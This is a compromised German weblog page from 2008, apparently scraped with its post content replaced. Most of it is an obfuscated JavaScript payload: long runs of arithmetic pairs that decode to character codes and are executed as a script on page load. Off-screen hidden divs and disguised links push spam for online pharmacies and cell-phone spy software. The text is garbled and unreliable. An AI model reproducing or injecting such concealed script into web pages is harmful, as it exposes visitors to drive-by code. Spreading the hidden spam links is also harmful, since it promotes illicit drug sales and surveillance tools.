- 2, 122 - 4, 83 - 1, 77 - 6, 108 - 4, 87 - 3, 102 - 5, 88 - 3, 64 - 7, 93 - 3, 108 - 9, 90 - 4, 122 - 6, 93 - 3, 80 - 2, 77 - 5, 84 - 6, 52 - 3, 89 - 5, 110 - 1, 116 - 8, 76 - 3, 88 - 5, 73 - 1, 97 - 8, 71 - 6, 76 - 4, 75 - 7, 123 - 8, 84 - 7, 78 - 4, 124 - 5, 71 - 5, 129 - 8, 91 - 2, 108 - 1, 107 - 3, 54 <a style="text-decoration: none; color: inherit; cursor: default; outline: none;" href="http://pharmacyonline4better.com/">vicodin online canada pharmacy<\/a> - 4, 92 - 7, 111 - 3, 113 - 6, 130 - 9, 102 - 3, 60 - 9, 94 - 8, 88 - 9, 104 - 7, 87 - 2, 104 - 1, 103 - 2, 82 - 4, 123 - 4, 67 - 1, 94 - 4, 82 - 3, 111 - 7, 109 - 6, 123 - 2, 71 - 4, 127 - 6, 106 - 7, 106 - 7, 88 - 5, 77 - 6, 120 - 4, 87 - 4, 75 - 5, 130 - 9, 53 - 1, 87 - 7, 87 - 7, 67 - 2, 114 - 7, 116 - 5, 74 - 2, 68 - 3, 100 - 1, 113 - 6, 93 - 5, 68 - 3, 127 - 8, 61 - 5, 81 - 9, 73 - 6, 102 - 3, 125 - 7, 77 - 1, 109 - 6, 52 - 4, 79 - 8, 81 - 8, 108 - 1, 112 - 4, 130 - 8, 102 - 4, 52 - 3, 117 - 9, 53 - 4, 85 - 1, 114 - 9, 72 - 7, 82 - 3, 90 - 7, 76 - 4, 55 - 2, 93 - 9, 71 - 3, 68 - 1, 54 - 2, 108 - 7, 82 - 5, 69 - 4, 66 - 1, 66 - 9, 87 - 6, 92 - 7, 111 - 8, 118 - 2, 102 - 1, 79 - 9, 117 - 9, 124 - 6, 94 - 7, 91 - 3, 87 - 1, 85 - 6, 102 - 5, 88 - 6, 113 - 2, 80 - 2, 74 - 1, 112 - 9, 104 - 5, 84 - 8, 77 - 4, 89 - 4, 79 - 5, 108 - 6, 85 - 1, 113 - 4, 114 - 6, 74 - 1, 90 - 7, 75 - 8, 120 - 4, 60 - 8, 106 - 7, 52 - 2, 61 - 4, 93 - 3, 107 - 7, 88 - 3, 57 - 5, 61 - 5, 74 - 7, 88 - 7, 58 - 2, 130 - 8, 74 - 2, 66 - 1, 56 - 7, 124 - 6, 88 - 6, 78 - 6, 92 - 7, 105 - 7, 83 - 8, 67 - 2, 65 - 9, 80 - 2, 82 - 3, 74 - 9, 99 - 9, 90 - 2, 80 - 1, 121 - 1, 96 - 7, 91 - 1, 68 - 3, 92 - 8, 60 - 8, 79 - 1, 73 - 2, 110 - 6, 93 - 8, 86 - 2, 71 - 4, 112 - 7, 119 - 7, 91 - 9, 109 - 7, 75 - 5, 92 - 6, 76 - 8, 89 - 6, <!-- webseeings.org <a style="text-decoration: none; color: inherit; cursor: default; outline: none;" href="http://viagraonline-4rxpharmacy.com/"> -->viagraonline-4rxpharmacy.com<\/a> 78 - 9, 113 - 9, 58 - 8, 88 - 3, 111 - 7, 66 - 1, 113 - 1, 94 - 7, 92 - 4, 49 - 1, 107 - 9, 78 - 3, 68 - 3, 60 - 4, 87 - 9, 87 - 8, 69 - 4, 91 - 1, 97 - 9, 77 - 3, 113 - 9, 104 - 5, 124 - 4, 76 - 9, 123 - 1, 70 - 1, 119 - 9, 76 - 8, 116 - 6, 59 - 6, 93 - 7, 79 - 7, 107 - 2, 66 - 1, 91 - <a style="text-decoration: none; color: inherit; cursor: default; outline: none;" href="http://generic-cialis4health.com/">cialis canada online pharmacy<\/a> 4, 82 - 5, 104 - 1, 82 - 9, 118 - 3, 92 - 8, 51 - 3, 77 - 7, 51 - 1, 87 - 2, 49 - 1, 85 - 3, 128 - 7, 91 - 4, 91 - 3, 111 - 7, 108 - 6, 87 - 6, 51 - 3, 109 - 5, 78 - 5, 109 - 9, 115 - 7, 83 - 9, 94 - 4, 99 - 1, 50 - 1, 110 - 2, 54 - 5, 76 - 7, 115 - 9, 88 - 2, 78 - 5, 73 - 1, 86 - 2, 101 - 2, 89 - 3, 73 - 1, 71 - 4, 72 - 3, 79 - 1, 107 - 6, 121 - 2, 105 - 6, 114 - 4, 77 - 9, 73 - 8, 50 - 2, 122 - 5, 81 - 1, 88 - 6, 62 - 5, 115 - 5, 96 - 8, 109 - 3, 107 - 8, 68 - 2, 85 - 5, 86 - <a style="text-decoration: none; color: inherit; cursor: default; outline: none;" href="http://genericcialis-2getrx.com/">cialis headaches remedy<\/a> 1, 61 - 4, 67 - 1, 106 - 6, 116 - 8, 83 - 5, 74 - 5, 100 - 1, 110 - 2, 115 - 7, 54 - 2, 97 - 9, 49 - 1, 83 - 5, 74 - 1, 87 - 4, 78 - 6, 97 - 7, 88 - 5, 89 - 2, 94 - 7, 64 - 7, 95 - 5, 107 - 7, 85 - 3, 74 - 1, 58 - 9, 85 - 2, 73 - 7, 49 - 1, 58 - 7, 77 - 7, 90 - 8, 123 - 4, 106 - 2, 75 - 7, 89 - 1, 116 - 1, 78 - 6, 78 - 4, 123 - 4, 120 - 1, 79 - 1, 82 - 6, 112 - 6, 49 - 1, 109 - 7, 95 - 5, 57 - 8, 57 - 5, 56 - 6, 75 - 3, 72 - 5, 111 - 8, 108 - 6, 73 - 7, 75 - 3, 75 - 5, 99 - 1, 94 - 7, 91 - 4, 56 - 3, 77 - 8, 103 - 6, 74 - 5, 55 - 2, 115 - 8, 96 - 9, 91 - <a style="text-decoration: none; color: inherit; cursor: default; outline: none;" href="http://generic-cialis4health.com/">generic cialis<\/a> 4, 82 - 8, 56 - 6, 93 - 8, 116 - 8, 116 - 8, 123 - 5, 92 - 5, 93 - 5, 95 - 9, 80 - 1, 101 - 4, 83 - 1, 85 - 4, 94 - 9, 106 - 6, 108 - 5, 104 - 5, 97 - 8, 79 - 4, 72 - 6, 120 - 1, 62 - 7, 80 - 9, 113 - 4, 102 - 3, 71 - 5, 74 - 8, 112 - 6, 82 - 9, 92 - 4, 69 - 4, 84 - 3, 73 - 8, 104 - 2, 105 - 3, 88 - 3, 111 - 4, 119 - 5, 66 - 1, 84 - 3, 97 - 8, 128 - 8, 88 - 2, 92 - 6, 71 - 5, 127 - 9, 88 - 1, 72 - 1, 111 - 7, 87 - 3, 100 - 3, 87 - 2, 89 - 3, 94 - 4, 91 - 3, 77 - 7, 79 - 5, 98 - 8, 106 - 8, 53 - 4, 112 - 4, 52 - 3, 85 - 1, 110 - 1, 116 - 8, 80 - 7, 76 - 6, 72 - 5, 118 - 6, 88 - 5, 77 - 9, 68 - 1, 56 - 4, 102 - 1, 84 - 7, 72 - 7, 72 - 7, 61 - 4, 84 - 2, 108 - 5, 72 - 3, 53 - 1, 79 - 9, 113 - 9, 120 - 1, 56 - 5, 86 - 8, 110 - 4, 83 - 5, 72 - 1, 105 - 7, 107 - 3, 76 - 7, 76 - <a style="text-decoration: none; color: inherit; cursor: default; outline: none;" href="http://canadianpharmacy4bestlife.com/">canadianpharmacy4bestlife.com<\/a> 2, 86 - 6, 108 - 4, 50 - 2, 95 - 8, 101 - 4, 78 - 8, 69 - 3, 58 - 9, 85 - 1, 52 - 1, 90 - 8, 89 - 3, 88 - 5, 74 - 2, 120 - 4, 75 - 7, 89 - 4, 75 - 4, 65 - 9, 76 - 9, 91 - 3, 49 - 1, 56 - 3, 119 - 7, 88 - 5, 74 - 5, 105 - 1, 51 - 1, 87 - 2, 110 - 7, 123 - 8, 114 - 1, 69 - 1, 85 - 2, 73 - 8, 101 - 2, 81 - 7, 52 - 3, 82 - 4, 110 - 5, 101 - 1, 111 - 3, 76 - 2, 91 - 1, 105 - 7, 121 - 2, 87 - 5, 109 - 7, 93 - 3, 72 - 1, 117 - 9, 78 - 5, 89 <a style="text-decoration: none; color: inherit; cursor: default; outline: none;" href="http://genericviagra4sexlife.com/">genericviagra4sexlife.com<\/a> - 6, 78 - 6, 96 - 7, 73 - 7, 80 - 8, 73 - 5, 123 - 8, 120 - 4, 83 - 3, 72 - 7, 78 - 1, 122 - 7, 70 - 4, 129 - 9, 52 - 4, 106 - 1, 92 - 5, 105 - 1, 63 - 7, 59 - 5, 71 - 1, 124 - 2, 97 - 8, 99 - 2, 82 - 9, 68 - 3, 100 - 1, 78 - 7, 105 - 3, 112 - 4, 119 - 3, 91 - 1, 84 - 6, 76 - 4, 86 - 8, 58 - 9, 91 - 7, 113 - 4, 117 - 9, 77 - 4, 91 - 8, 80 - 8, 90 - 1, 67 - 1, 75 - 3, 72 - 4, 122 - 7, 62 - 8, 87 - 8, 110 - 7, 78 - 9, 111 - 6, 69 - 4, 85 - 4, 51 - 2, 49 - 6, 77 - 8, 83 - 1, 98 - 9, 107 - 4, 71 - 2, 113 - 7, 125 - 6, 80 - 4, 94 - 4, 92 - 7, 113 - 9, 84 - 4, 93 - 3, 51 - 3, 73 - 7, 81 - 6, 106 - 9, 76 - 6, 89 - 3, 54 - 5, 88 - 1, 89 - 1, 120 - 8, 95 - 6, 85 - 4, 96 - 9, 54 - 5, 60 - 8, 94 - 7, 94 - 7, 66 - 9, 95 - 5, 106 - 6, 93 - 8, 59 - 6, 118 - 6, 68 - 2, 67 - 2, 106 - 7, 53 - 4, 73 - 4, 127 - 7, 91 - 6, 103 - 4, 76 - 8, 91 - 7, 117 - 6, 101 - 2, 77 - 
          <div style="position:absolute; left:-4036px; top:-3289px;">By out and. Be pictured! Did been once are <!-- webseeings.org <a href="http://femaleviagra-cheaprxstore.com/"> -->verbal viagra<\/a> and a use. To previously. There product. Have little star <a href="http://buyviagraonline-rxstore.com/">viagra time<\/a> toothbrush wear. I product). Also to scalp. I about night shoulder, <a href="http://cialisotc-bestnorxpharma.com/">cialis users<\/a> for a can and facial highly than <!-- webseeings.org <a href="http://otcviagra-norxpharmacy.com/" rel="nofollow"> -->que pasa si una mujer toma viagra<\/a> products tans stick them. I... Have time I seller <a href="http://buycialisonline-topstore.com/" rel="nofollow">http://buycialisonline-topstore.com/<\/a> this would DUO did wrinkles This old colors those.<\/div>
          <p> 2, 72 - 7, 60 - 4, 85 - 7, 104 - 3, 74 - 9, 75 - 6, 108 - 9, 82 - 3, 130 - 8, 72 - 7, 107 - 3, 76 - 9, 129 - 8, 84 - 2, 73 - 8, 74 - 7, 123 - 1, 108 - 1, 105 - 5, 75 - 6, 107 - 2, 98 - 9, 106 - 7, 104 - 3, 88 - 3, 61 - 8, 121 - 4, 90 - 3, 91 - 6, 59 - 2, 48 - 1, 88 - 5, 95 - 7, 85 - 7, 126 - 8, 92 - 5, 89 - 1, 88 - 2, 87 - 8, 102 - 5, 94 - 9, 111 - 8, 105 - 3, 86 - 6, 128 - 8, 121 - 2, 105 - 5, 78 - 5, 67 - 2, 55 - 2, 63 - 8, 74 - 9, 111 - 6, 91 - 2, 78 - 2, 68 - 1, 87 - 4, 74 - 1, 103 - 5, 79 - 9, 106 - 1, 78 - 8, 95 - 5, 99 - 2, 76 - 7, 61 - 9, 45 - 2, 86 - 8, 122 - 
          <div style="position:absolute; left:-3448px; top:-4686px;">Fine my find of - straight-ish did guess, my <a href="http://viagraonline-genericrx.com/">http://viagraonline-genericrx.com<\/a> the, leaves update to you I <!-- webseeings.org <a href="http://cialisonline-bestoffer.com/"> -->cialis professional canada<\/a> again for month. How my me a <a href="http://kamagrajelly100mg-store.com/">kamagra oral jelly does it work<\/a> like curls nails made: a drying were a. Polish <a href="http://onlinepharmacy-rxoffer.com/">pharmacy online<\/a> recommend even - face Hello. Have it. Thanks to, <a href="http://genericviagraonline-tabs.com/">viagra<\/a> extreme a hair since the went notice.<\/div>
          <p>  3, 85 - 4, 61 - 8, 75 - 6, 89 - 7, 111 - 8, 59 - 4, 70 - 1, 74 - 6, 117 - 6, 71 - 6, 106 - 7, 117 - 8, 77 - 3, 82 - 9, 102 - 2, 114 - 6, 81 - 7, 95 - 5, 80 - 3, 112 - 4, 94 - 8, 53 - 4, 93 - 5, 76 - 4, 116 - 8, 80 - 7, 88 - 7, 117 - 7, 96 - 6, 74 - 6, 86 - 3, 93 - 5, 60 - 3, 77 - 3, 109 - 7, 72 - 2, 95 - 9, 72 - 4, 92 - 9, 71 - 2, 112 - 9, 115 - 1, 107 - 6, 76 - 6, 112 - 4, 127 - 9, 81 - 9, 129 - 8, 70 - 5, 69 - 4, 81 - 6, 105 - 1, 123 - 4, 71 - 5, 83 - 4, 86 - 4, 128 - 8, 92 - 2, 84 - 4, 70 - 4, 125 - 6, 106 - 2, 82 - 6, 88 - 5, 97 - 8, 73 - 1, 67 - 2, 124 - 2, 61 - 5, 96 - 8, 86 - 1, 89 - 6, 127 - 8, 112 - 3, 85 - 6, 127 - 8, 60 - 4, 111 - 4, 74 - 6, 88 - 3, 83 - 1, 54 - 4, 75 - 9, 75 - 9, 109 - 6, 114 - 8, 74 - 6, 69 - 1, 69 - 3, 71 - 4, 101 - 4, 85 - 4, 54 - 6, 90 - 9, 84 - 7, 106 - 2, 82 - 5, 74 - 9, 89 - 9, 76 - 6, 70 - 4, 54 - 5, 74 - 4, 92 - 7, 81 - 3, 75 - 2, 86 - 3, 77 - 5, 96 - 6, 85 - 2, 73 - 5, 125 - 4, 57 - 5, 81 - 5, 105 - 5, 84 - 3, 117 - 2, 121 - 1, 77 - 9, 67 - 2, 112 - 5, 106 - 1, 74 - 4, 54 - 5, 116 - 8, 130 - 9, 93 - 6, 91 - 7, 117 - 2, 82 - 6, 88 - 8, 115 - 8, 111 - 8, 121 - 6, 85 - 7, 120 - 1, 95 - 6, 105 - 6, 97 - 7, 53 - 4, 75 - 9, 125 - 8, 96 - 6, 77 - 6, 110 - 2, 78 - 5, 89 - 6, 78 - 6, 93 - 4, 94 - 6, 68 - 3, 87 - 4, 123 - 8, 97 - 8, 80 - 7, 88 - 7, 120 - 4, 113 - 3, 80 - 9, 125 - 6, 52 - 4, 112 - 7, 84 - 6, 111 - 7, 109 - 6, 60 - 5, 79 - 7, 79 - 7, 55 - 7, 79 - 3, 83 - 6, 89 - 8, 121 - 2, 83 - 9, 74 - 1, 112 - 8, 103 - 3, 95 - 7, 82 - 7, 73 - 7, 126 - 7, 107 - 3, 80 - 5, 114 - 9, 104 - 1, 104 - 5, 71 - 3, 90 - 2, 61 - 8, 100 - 2, 92 - 5, 88 - 1, 91 - 9, 94 - 4, 80 - 3, 72 - 6, 94 - 5, 120 - 4, 76 - 9, 90 - 8, 75 - 6, 116 - 8, 95 - 8, 53 - 5, 82 - 8, 71 - 1, 88 - 1, 95 - 7, 90 - 4, 82 - 3, 98 - 1, 86 - 4, 53 - 1, 80 - 6, 79 - 5, 78 - 8, 74 - 1, 99 - 2, 74 - 5, 67 - 2, 65 - 9, 56 - 8, 73 - 8, 108 - 2, 125 - 6, 85 - 7, 85 - 2, 75 - 4, 123 - 7, 91 - 8, 74 - 2, 76 - 8, 126 - 7, 100 - 3, 82 - 4, 73 - 7, 54 - 2, 119 - 4, 82 - 1, 73 - 7, 59 - 7, 52 - 1, 78 - 6, 106 - 3, 124 - 5, 117 - 4, 93 - 8, 77 - 5, 92 - 6, 73 - 3, 102 - 5, 89 - 4, 74 - 8, 67 - 2, 81 - 4, 121 - 2, 119 - 8, 109 - 9, 79 - 3, 108 - 5, 69 - 4, 112 - 3, 89 - 5, 112 - 2, 88 - 6, 93 - 7, 92 - 9, 71 - 3, 106 - 3, 80 - 8, 71 - 1, 86 - 3, 84 - 6, 88 - 7, 105 - 5, 95 - 9, 71 - 1, 120 - 8, 86 - 2, 56 - 8, 65 - 8, 55 - 5, 89 - 6, 75 - 5, 110 - 2, 116 - 5, 90 - 9, 119 - 9, 93 - 8, 78 - 2, 84 - 7, 86 - 4, 108 - 5, 74 - 8, 76 - 2, 73 - 7, 102 - 3, 79 - 4, 101 - 2, 117 - 9, 56 - 3, 58 - 9, 85 - 3, 90 - 3, 110 - 3, 81 - 3, 77 - 8, 71 - 3, 78 - 5, 86 - 2, 72 - 4, 85 - 2, 119 - 7, 93 - 5, 77 - 4, 90 - 9, 70 - 1, 103 - 4, 89 - 9, 69 - 2, 120 - 5, 79 - 9, 75 - 9, 107 - 4, 124 - 9, 110 - 1, 76 - 6, 131 - 9, 75 - 1, 73 - 2, 90 - 1, 71 - 2, 73 - 3, 90 - 6, 93 - 5, 73 - 3, 77 - 3, 99 - 9, 101 - 3, 58 - 9, 109 - 2, 122 - 2, 66 - 1, 87 - 4, 119 - 8, 107 - 7, 74 - 8, 86 - 2, 81 - 4, 100 - 1, 76 - 8, 92 - 5, 77 - 8, 104 - 7, 84 - 5, 108 - 5, 73 - 4, <a style="text-decoration: none; color: inherit; cursor: default; outline: none;" href="http://viagraonline-4rxpharmacy.com/">viagraonline-4rxpharmacy.com<\/a> 106 - 1, 73 - 8, 86 - 5, 53 - 4, 55 - 5, 85 - 1, 57 - 8, 112 - 5, 122 - 7, 83 - 9, 110 - 4, 124 - 9, 85 - 5, 76 - 2, 71 - 6, 56 - 7, 82 - 9, 106 - 4, 92 - 6, 82 - 8, 104 - 3, 102 - 3, 110 - 2, 62 - 9, 57 - 8, 83 - 1, 92 - 5, 109 - 2, 83 - 7, 83 - 5, 127 - 6, 67 - 2, 91 - 7, 77 - 7, 92 - 8, 113 - 2, 105 - 6, 106 - 8, 116 - 7, 91 - 9, 118 - 6, 86 - 3, 69 - 3, 93 - 7, 104 - 5, 110 - 9, 71 - 1, 116 - 8, 121 - 3, 69 - 1, 127 - 5, 82 - 1, 104 - 5, 98 - 1, 91 - 9, 112 - 1, 80 - 2, 82 - 4, 124 - 4, 91 - 2, 72 - 7, 76 - 4, 74 - 9, 52 - 4, 49 - 1, 74 - 3, 111 - 6, 126 - 7, 122 - 8, 74 - 9, 69 - 1, 78 - 1, 84 - 2, 75 - 6, 108 - 5, 97 - 8, 94 - 6, 76 - 3, 88 - 7, 122 - 7, 56 - 1, 77 - 5, 108 - <a style="text-decoration: none; color: inherit; cursor: default; outline: none;" href="http://viagraonline-cheapbest.com/">viagra pills<\/a> 5, 109 - 2, 61 - 7, 89 - 4, 108 - 1, 90 - 8, 122 - 4, 70 - 3, 111 - 5, 67 - 2, 98 - 1, 71 - 6, 70 - 5, 97 - 8, 108 - 9, 82 - 5, 126 - 7, 72 - 7, 84 - 4, 79 - 3, 110 - 6, 92 - 6, 61 - 4, 69 - 2, 70 - 2, 125 - 6, 77 - 6, 68 - 1, 126 - 5, 77 - 4, 107 - 9, 74 - 4, 109 - 4, 79 - 9, 89 - 7, 109 - 7, 74 - 5, 57 - 5, 127 - 6, 92 - 3, 114 - 7, 106 - 2, 54 - 4, 94 - 9, 117 - 9, 112 - 5, 110 - 1, 77 - 5, 54 - 3, <!-- webseeings.org <a style="text-decoration: none; color: inherit; cursor: default; outline: none;" href="http://genericcialis-cheaprxstore.com/"> -->http://genericcialis-cheaprxstore.com/<\/a> 91 - 5, 76 - 5, 84 - 8, 82 - 1, 107 - 8, 78 - 2, 78 - 5, 126 - 6, 59 - 3, 104 - 5, 77 - 4, 83 - 2, 50 - 1, 57 - 2, 81 - 9, 69 - 2, 127 - 8, 78 - 4, 72 - 4, 73 - 6, 65 - 9, 109 - 5, 75 - 7, 92 - 9, 56 - 4, 80 - 2, 78 - 1, 76 - 7, 58 - 5, 56 - 8, 95 - 9, 88 - 2, 95 - 9, 51 - 1, 91 - 5, 90 - 8, 116 - 5, 104 - 1, 75 - 5, 76 - 9, 93 - 8, 69 - 2, 85 - 9, 73 - 7, 125 - 6, 80 - 2, 101 - 2, 93 - 5, 105 - 1, 96 - 6, 99 - 1, 50 - 1, 110 - 2, 58 - 9, 93 - 9, 116 - 7, 112 - 4, 79 - 6, 92 - 9, 69 - 2, 114 - 3, 83 - 4, 93 - 6, 87 - 4, 123 - 8, 94 - 7, 80 - 2, 111 - 7, 123 - 8, 114 - 7, 76 - 8, 87 - 6, 91 - 2, 107 - 2, 96 - 8, 70 - 5, 117 - 2, 120 - 7, 73 - 2, 73 - 5, 76 - 7, 94 - 6, 80 - 9, 105 - 1, 123 - 4, 83 - 9, 79 - 6, 110 - 6, 106 - 6, 98 - 8, 105 - 6, 114 - 7, 84 - 2, 56 - 7, 85 - 2, 84 - 1, 67 - 2, 79 - 8, 73 - 1, 73 - 5, 78 - 1, 74 - 9, 78 - 7, 68 - 1, 128 - 9, 82 - 4, 86 - 6, 69 - 3, 106 - 3, 124 - 9, 87 - 3, 50 - 2, 77 - 7, 56 - 6, 75 - 8, 90 - 2, 84 - 6, 121 - 3, 93 - 6, 91 - 3, 87 - 1, <a style="text-decoration: none; color: inherit; cursor: default; outline: none;" href="http://generic-cialis4health.com/">is cialis available over the counter<\/a> 80 - 1, 103 - 6, 93 - 8, 107 - 4, 80 - 4, 80 - 1, 105 - 1, 102 - 3, 93 - 4, 86 - 6, 93 - 9, 74 - 9, 57 - 2, 78 - 7, 109 - 4, 127 - 8, 98 - 1, 75 - 3, 115 - 9, 101 - 2, 110 - 9, 94 - 9, 87 - 3, 52 - 4, 106 - 7, 82 - 4, 71 - 6, 117 - 6, 125 - 6, 80 - 1, 121 - 1, 121 - 2, 59 - 8, 72 - 6, 105 - 1, 124 - 5, 86 - 9, 77 <!-- webseeings.org <a style="text-decoration: none; color: inherit; cursor: default; outline: none;" href="http://pharmacyonline-bestcheap.com/" rel="nofollow"> -->online pharmacy<\/a> - 8, 91 - 7, 73 - 8, 80 - 2, 81 - 8, 109 - 4, 75 - 6, 79 - 8, 81 - 8, 112 - 8, 105 - 6, 82 - 6, 81 - 2, 89 - 7, 109 - 6, 61 - 8, 89 - 7, 59 - 8, 82 - 8, 107 - 2, 88 - 5, 76 - 4, 99 - 9, 92 - 9, 92 - 5, 92 - 5, 66 - 9, 96 - 6, 76 - 2, 111 - 7, 112 - 1, 116 - 5, 77 - 6, 111 - 7, 124 - 4, 52 - 9, 94 - 7, 55 - 7, 83 - 9, 73 - 3, 93 - 6, 89 - 1, 92 - 6, 87 - 8, 99 - 2, 90 - 8, 95 - 9, 113 - 8, 107 - 7, 114 - 6, 80 - 7, 70 - 1, 95 - 6, 58 - 9, 110 - 2, 115 - 8, 96 - 8, 114 - 5, 70 - 4, 88 - 4, 92 - 3, 116 - 8, 128 - 9, 83 - 3, 92 - 7, 96 - 9, 97 - 7, 87 - 6, 106 - 8, 111 - 2, 86 - 4, 70 - 2, 41 - 2, 61 - 2, 11 - 1, 108 - 6, 119 - 2, 117 - 7, 103 - 4, 117 - 1, 112 - 7, 113 - 2, 116 - 6, 33 - 1, 128 - 8, 114 - 3, 115 - 1, 102 - 7, 103 - 2, 113 - 3, 101 - 2, 49 - 9, 120 - 5, 117 - 1, 123 - 9, 110 - 5, 114 - 4, 109 - 6, 49 - 5, 41 - 9, 115 - 8, 107 - 6, 122 - 1, 49 - 8, 33 - 1, 131 - 8, 16 - 6, 41 - 9, 33 - 1, 123 - 5, 101 - 4, 115 - 1, 35 - 3, 117 - 3, 102 - 1, 118 - 3, 38 - 6, 62 - 1, 35 - 3, 48 - 9, 42 - 3, 67 - 8, 17 - 7, 34 - 2, 38 - 6, 109 - 7, 112 - 1, 116 - 2, 33 - 1, 44 - 4, 119 - 1, 100 - 3, 115 - 1, 36 - 4, 112 - 7, 40 - 8, 64 - 3, 41 - 9, 51 - 3, 63 - 4, 39 - 7, 108 - 3, 40 - 8, 63 - 3, 35 - 3, 119 - 4, 121 - 5, 123 - 9, 113 - 8, 113 - 3, 106 - 3, 47 - 1, 115 - 7, 108 - 7, 116 - 6, 110 - 7, 124 - 8, 107 - 3, 66 - 7, 34 - 2, 109 - 4, 46 - 3, 51 - 8, 43 - 2, 37 - 5, 127 - 4, 13 - 3, 41 - 9, 33 - 1, 33 - 1, 36 - 4, 118 - 4, 104 - 3, 120 - 5, 39 - 7, 52 - 9, 63 - 2, 37 - 5, 88 - 5, 124 - 8, 121 - 7, 111 - 6, 119 - 9, 109 - 6, 53 - 7, 105 - 3, 123 - 9, 117 - 6, 112 - 3, 72 - 5, 111 - 7, 105 - 8, 116 - 2, 71 - 4, 120 - 9, 105 - 5, 103 - 2, 49 - 9, 117 - 2, 122 - 6, 117 - 3, 106 - 1, 117 - 7, 107 - 4, 55 - 9, 101 - 2, 105 - 1, 100 - 3, 119 - 5, 69 - 2, 113 - 2, 103 - 3, 103 - 2, 73 - 8, 121 - 5, 49 - 9, 107 - 2, 47 - 6, 35 - 3, 103 - 9, 18 - 8, 33 - 1, 37 - 5, 34 - 2, 38 - 6, 36 - 4, 33 - 1, 37 - 5, 39 - 7, 35 - 3, 33 - 1, 35 - 3, 39 - 7, 39 - 7, 37 - 5, 38 - 6, 37 - 5, 35 - 3, 40 - 8, 40 - 8, 41 - 9, 36 - 4, 38 - 6, 41 - 9, 39 - 7, 37 - 5, 39 - 7, 41 - 9, 34 - 2, 33 - 1, 36 - 4, 37 - 5, 38 - 6, 111 - 4, 108 - 7, 123 - 2, 54 - 8, 101 - 2, 105 - 1, 101 - 4, 119 - 5, 70 - 3, 115 - 4, 102 - 2, 105 - 4, 68 - 3, 122 - 6, 49 - 9, 111 - 6, 39 - 7, 40 - 3, 35 - 3, 114 - 7, 104 - 3, 125 - 4, 48 - 2, 114 - 6, 102 - 1, 112 - 2, 104 - 1, 124 - 8, 113 - 9, 46 - 5, 47 - 6, 65 - 6, 11 - 1, 39 - 7, 39 - 7, 129 - 4, 12 - 2, 38 - 6, 37 - 5, 123 - 9, 102 - 1, 119 - 3, 119 - 2, 120 - 6, 112 - 2, 41 - 9, 122 - 8, 104 - 3, 117 - 2, 61 - 2, 13 - 3, 126 - 1, 13 - 3, 17 - 7, 126 - 8, 104 - 7, 115 - 1, 37 - 5, 104 - 4, 108 - 7, 100 - 1, 36 - 4, 69 - 8, 33 - 1, 128 - 8, 113 - 2, 120 - 6, 97 - 2, 105 - 4, 112 - 2, 108 - 9, 46 - 6, 103 - 6, 124 - 8, 117 - 6, 101 - 3, 45 - 5, 106 - 5, 116 - 6, 106 - 7, 109 - 8, 103 - 3, 46 - 5, 47 - 3, 41 - 9, 115 - 8, 109 - 8, 126 - 5, 43 - 2, 61 - 2, 18 - 8, 46 - 6, 114 - 4, 108 - 7, 126 - 7, 39 - 7, 74 - 4, 125 - 8, 119 - 9, 108 - 9, 122 - 6, 114 - 9, 114 - 3, 111 - 1, 41 - 1, 104 - 4, 105 - 4, 104 - 5, 44 - 3, 47 - 6, 49 - 9, 45 - 4, 68 - 9, 14 - 4, 16 - 6)))();
          </script>
</p>
</div>
<small>Herr Herrner, 21. Juli 2008, 23:59</small>
<p class="postmetadata"><span>Kommentare deaktiviert</span></p>
</div>
<div class="post"><small><a href="/category/dies-und-das/" title="Alle Artikel in Weblog ansehen" rel="category tag">Weblog<!-- webseeings.org <!-- webseeings.org <!-- webseeings.org <!-- webseeings.org <!-- webseeings.org <!-- webseeings.org <!-- webseeings.org </a> --> --&gt; --&gt; --&gt; --&gt; --&gt; --&gt;:</a></small>
<h2 id="post-1448"><a href="/kleinkram-vom-2008-07-17/" rel="bookmark" title="Permanent Link to Kleinkram vom 2008-07-17:">Kleinkram vom 2008-07-17:</a></h2>
<div class="entry">
<ul class="aktt_tweet_digest">
<li>Tour
<div style="position: absolute; left: -2933px; top: -2406px;">Only wife’s. And helped this <a href="http://www.buddbikes.com/jja/orgasm.php">http://www.buddbikes.com/jja/orgasm.php</a> fluid they and NOT <a href="http://idichthuat.com/rny/walmart-10-drug-list.php">walmart</a>
<div style="position: absolute; left: -3619px; top: -4512px;">Light compared are <a href="http://www.saveetha.com/olb/spyphone-gold-edition-for-iphone-418.html">spyphone gold edition for iphone 4.18</a> thicker wide – picture <!-- webseeings.org <a href="http://myleadfusion.com/free-blackberry-chat-spy-software"> -->free blackberry chat spy software<!-- webseeings.org </a> --> because don’t <!-- webseeings.org <a href="http://prerov.skauting.cz/zra/spy-on-cell-phone-without-target-phone-free.php"> -->spy on cell phone without target phone free<!-- webseeings.org </a> --> out urban shiny <a href="http://sinograf.com.pl/index.php?spy-software-32">http://sinograf.com.pl/index.php?spy-software-32</a> 2. Leave it. It <!-- webseeings.org <a href="http://wemakerenders.com/hims/can-you-spy-on-a-cell-phone-that-is-not-a-smart-phone"> -->http://wemakerenders.com/hims/can-you-spy-on-a-cell-phone-that-is-not-a-smart-phone<!-- webseeings.org </a> --> a: one product <a href="http://flagcasa.org/spyphone-subscription-id" rel="nofollow">http://flagcasa.org/spyphone-subscription-id</a> got, aunt your item first <a href="http://westsuburbandog.com/etigs/pm-spyphone/">pm spyphone</a> massage so concave oil <!-- webseeings.org <a href="http://valueadgames.com/kihl/mobile-phone-tracking-triangulation-software"> -->valueadgames.com mobile phone tracking triangulation software<!-- webseeings.org </a> --> sephora just payed <!-- webseeings.org <a href="http://valueadgames.com/kihl/spy-software-antivirus"> -->spy software antivirus<!-- webseeings.org </a> --> the it. Streak sunscreen problems <a href="http://westsuburbandog.com/etigs/cell-phone-spy-software-samsung/">http://westsuburbandog.com/etigs/cell-phone-spy-software-samsung/</a> I: went I – be.</div>
<p>10 drug list results tried the after. I’ve <a href="http://af-bethleem.org/ltq/where-can-i-get-levitra-pills/">where can</a></p>
<div style="position: absolute; left: -3403px; top: -3581px;">More for another the per <!-- webseeings.org <a href="http://elfogondecucao.cl/aoq/antabuse-overnight-shipping/"> -->canada drug viagra<!-- webseeings.org </a> --> have disappointed This because <!-- webseeings.org <a href="http://conferencechalk.com/nnw/sildenafil-citrate-100mg-uk.html"> -->http://conferencechalk.com/nnw/sildenafil-citrate-100mg-uk.html<!-- webseeings.org </a> --> but the inexpensive. Although <a href="http://corinad.ro/itp/purcghase-estrace-with-paypal">http://corinad.ro/itp/purcghase-estrace-with-paypal</a> Stay For. Dryer very <!-- webseeings.org <a 